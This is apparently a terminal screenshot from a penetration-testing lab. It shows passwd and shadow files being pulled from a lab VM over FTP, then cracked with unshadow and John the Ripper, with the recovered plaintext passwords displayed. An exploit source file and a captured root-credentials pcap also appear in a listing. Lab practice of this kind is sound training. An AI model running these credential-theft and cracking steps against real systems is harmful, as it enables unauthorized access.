 Applications Places Wed Jun 3, 6:54:14 PM root
root@attackserver: ~/CPT
File Edit View Search Terminal Help
226 File send OK.
1664 bytes received in 0.00 secs (4439.9 kB/s)
mget cptvm1_shadow? y
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for cptvm1_shadow (1147 bytes).
226 File send OK.
1147 bytes received in 0.00 secs (3636.7 kB/s)
ftp> bye
221 Goodbye.
root@attackserver:~/CPT# ls -l
total 60
drwxr-xr-x 3 root root  4096 Jun  2 19:40 archive
-rw-r--r-- 1 root root  1664 Jun  3 18:31 cptvm1_passwd
-rw-r--r-- 1 root root  1147 Jun  3 18:31 cptvm1_shadow
-rw-r--r-- 1 root root  1742 Jun  3 17:09 cptvm2_passwd
-rw------- 1 root root 14240 Jun  3 16:44 cptvm2_rootCredentials.pcapng
-rw-r--r-- 1 root root  1176 Jun  3 17:09 cptvm2_shadow
-rw-r--r-- 1 root root  1862 Jun  3 17:14 cptvm2_unshadowed_passwd
-rw-r--r-- 1 root root 18772 Jun  3 17:51 EDB-ID_778.c
root@attackserver:~/CPT# unshadow cptvm1_passwd cptvm1_shadow > cptvm1_unshadowed_passwd
root@attackserver:~/CPT# john --session=cptvm1 --wordlist=~/dictionaries/mangled.lst cptvm1_unshadowed_passwd
Loaded 4 password hashes with 4 different salts (FreeBSD MD5 [128/128 SSE2 intrinsics 12x])
digital          (user)
windows          (cptvm1)
linux            (cptvm2)
sniper01         (root)
guesses: 4  time: 0:00:08:04 DONE (Wed Jun  3 18:45:16 2015)  c/s: 18497  trying: skinny01 - sonics01
Use the "--show" option to display all of the cracked passwords reliably
root@attackserver:~/CPT# john --show cptvm1_unshadowed_passwd
root:sniper01:0:0:root:/root:/bin/bash
user:digital:500:500:user:/home/user:/bin/bash
cptvm1:windows:501:501::/home/cptvm1:/bin/bash
cptvm2:linux:502:502::/home/cptvm2:/bin/bash
4 password hashes cracked, 0 left
root@attackserver:~/CPT#
root@attackserver: ~/... cptvm1@cptvm1:~/CPT root@attackserver: ~/...